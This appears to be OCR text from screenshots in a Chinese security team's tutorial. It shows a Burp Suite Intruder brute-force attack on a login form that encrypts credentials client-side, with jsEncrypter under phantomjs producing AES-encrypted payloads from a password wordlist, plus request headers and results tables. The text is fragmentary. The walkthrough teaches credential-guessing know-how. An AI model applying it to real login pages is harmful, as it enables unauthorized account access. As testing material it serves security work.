 ashboard Target Proxy Intrude
2 × ...
arget Positions Payloads Optio
Payload Sets
You can define one or more payloa
customized in different ways.
Payload set: 2
Payload type: Simple list
Payload Options [Simple li
This payload type lets you configur
Paste
Load ...
Remove
Clear
Add
Add from list ...
!@#$%
!@#$%^
!@#$%^&
!@#$%^&*
!root
$SRV
$secure$
*3noguru
Enter a new item
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout
0 200
2 Eh+BL0nEgtWXv+YdeBYVcA== FD72JQxoL4Muyu9pz0GOQA== 200
3 tXuXPgBQRbNg6Gk35ZiLiQ== FD72JQxoL4Muyu9pz0GOQA== 200
4 n602XcD+7pUbxsYC42zYGQ== FD72JQxoL4Muyu9pz0GOQA== 200
5 3HsB2j3bkywfOjzR4k/+Zw== FD72JQxoL4Muyu9pz0GOQA== 200
7 mwvYbHamFdm+IimIf5n+9g== FD72JQxoL4Muyu9pz0GOQA== 200
10 QziEaDwBQzcPOJi8xUVk2Q== FD72JQxoL4Muyu9pz0GOQA== 200
11 jhlQoLVzH8Jba2QE2WOyhA== FD72JQxoL4Muyu9pz0GOQA== 200
Request Response
Raw Params Headers Hex
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Saf
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origi
Refere
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ndh1fjk3q9i6tkid7ilbo94k73; _d_id=31f11f3a17ae4d547109432d93e63f
Connection: close
user=n602XcD+7pUbxsYC42zYGQ==&pass=FD72JQxoL4Muyu9pz0GOQA==
C:\Windows\System32\cmd.exe - phantomjs.exe D
[+] woaini520:oj9PmCrnyW91j1D9VUa8rw==
[+] woaini:2M9x8xiAHJ9jEwvwFASfUQ==
[+] 100200:KgCj/Mgr60gjZ4nu6Yqjww==
[+] 1314520:IwemCBsaHtsv89emz0wOpw==
[+] admin:MUuO8yWjWp1rx9LdI4840g==
^C
D:\工具\tools\phantomjs-2.1.1-windows\pha
D:\工具\tools\phantomjs-2.1.1-windows\pha
D:\工具\tools\phantomjs-2.1.1-windows\pha
ter-master\jsEncrypter-master\test\TestSc
[*] Phantomjs server for jsEncrypter sta
[*] address: http://127.0.0.1:1664
[!] ^_^
ReferenceError: Can't find variable: t
phantomjs://code/jsEncrypter_AES.js:91
[+] !@#$%:FD72JQxoL4Muyu9pz0GOQA==
[+] !root:S3v0WtPj3fP9uq7gCJelew==
[+] $ALOC$:Eh+BL0nEgtWXv+YdeBYVcA==
[+] $system:tXuXPgBQRbNg6Gk35ZiLiQ==
[+] 1:n602XcD+7pUbxsYC42zYGQ==
[+] 1.1:3HsB2j3bkywfOjzR4k/+Zw==
[+] 11111111:zxVT9djua9k6AlwtKjaISA==
[+] 2:mwvYbHamFdm+IimIf5n+9g==
[+] 22222222:mpPZPXj2xf07MFp36Vk69Q==
[+] 30:zwGuQr0IpGHEvzX/p1TkEA==
[+] 4Dgifts:QziEaDwBQzcPOJi8xUVk2Q==
[+] 5:jhlQoLVzH8Jba2QE2WOyhA==
[+] 7:
Tide安全团队